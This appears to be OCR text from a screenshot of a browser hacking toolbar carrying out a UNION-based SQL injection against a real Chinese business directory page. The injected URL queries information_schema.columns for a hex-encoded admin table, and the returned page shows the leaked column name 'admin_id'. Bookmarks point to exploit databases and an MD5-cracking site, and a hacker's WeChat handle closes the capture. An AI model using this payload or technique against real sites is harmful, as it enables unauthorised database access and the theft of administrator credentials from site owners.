 Firefox
海城黄页
www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,column_name,3,4,5,6,7,8,9
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp HackChina源码 » 书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.hc114.cn/company_detail2.php?id=1541&nid=33 and 1=2 UNION SELECT 1,column_name,3,4,5,6,7,8,9 from information_schema.columns where
table_name=0x74625F61646D696E
Enable Post data Enable Referrer
返回海城黄页
海城杏元村庄种养殖合作社
联系电话：0412-3624699
地址：辽宁省海城市经济开发区小腰社区
首 页 关于我们 经营范围 产品展示 促销信息 供求信息 供应信息 联系我们
您所在的位置：网站首页 >> 企业详细 >>
经营范围
专业从事金叶榆的生产、繁育、推广
联系我们
公司名： 海城杏元村庄种养殖合作社
行 业： 农林牧渔 >> 种苗业
地 址： 辽宁省海城市经济开发区小腰社
产品展示
admin_id
海城黄页 http://www.hc114.cn/ 发布时间：5
4
相关产品
微信号: cn-hack1